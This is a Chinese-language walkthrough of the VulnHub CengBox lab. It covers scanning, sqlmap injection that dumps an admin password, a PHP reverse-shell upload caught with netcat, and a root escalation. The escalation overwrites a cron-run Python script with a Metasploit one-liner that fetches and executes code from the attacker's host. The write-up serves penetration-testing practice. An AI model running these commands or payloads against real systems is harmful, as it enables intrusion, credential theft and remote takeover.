vulnhub之CengBox的实践

今天实践的是vulnhub的CengBox镜像,

下载地址,https://download.vulnhub.com/cengbox/CengBox.ova,

无法用workstation导入,用virtualbox导入成功,



做地址扫描,sudo netdiscover -r 192.168.0.0/24,

获取到靶机地址192.168.0.185,

继续进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.185,



有web服务,进行目录暴破解,

dirb http://192.168.0.185 /usr/share/dirb/wordlists/big.txt,



继续扫描http://192.168.0.185/masteradmin目录下的php路径,

dirb http://192.168.0.185/masteradmin -X .php,

获取到http://192.168.0.185/masteradmin/login.php和

http://192.168.0.185/masteradmin/upload.php,

对http://192.168.0.185/masteradmin/login.php进行sql注入暴破,



sqlmap -u 'http://192.168.0.185/masteradmin/login.php' --forms --dbs --batch,

继续对cengbox数据库进行sql注入暴破,



sqlmap -u 'http://192.168.0.185/masteradmin/login.php' --forms -D cengbox --dump-all --batch,

获取到用户名密码,masteradmin/C3ng0v3R00T1!,



登录http://192.168.0.185/masteradmin/upload.php,

kali攻击机上准备反弹shell脚本,

cp /usr/share/webshells/php/php-reverse-shell.php php-reverse-shell.ceng,



上传后,kali攻击机上用nc开个反弹shell监听,nc -lvp 4444,

浏览器访问http://192.168.0.185/uploads/php-reverse-shell.ceng,

获取到反弹shell,查看到cengover用户,用之前获取的密码切过去,



再下载pspy64查找root权限的程序,

发现定时执行的md5check.py,



确认md5check.py是可写的,



kali攻击机上用msf做个反弹shell脚本并开启监听,

msfconsole

use exploit/multi/script/web_delivery

set LHOST 192.168.0.190

set LPORT 5555

exploit

把生成的反弹shell脚本写入md5check.py,

echo "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.0.190:8080/XH7HFK0UJNqYZ', context=ssl._create_unverified_context());exec(r.read());" > md5check.py,

等一会儿反弹shell就过来了,进入session,确认是root,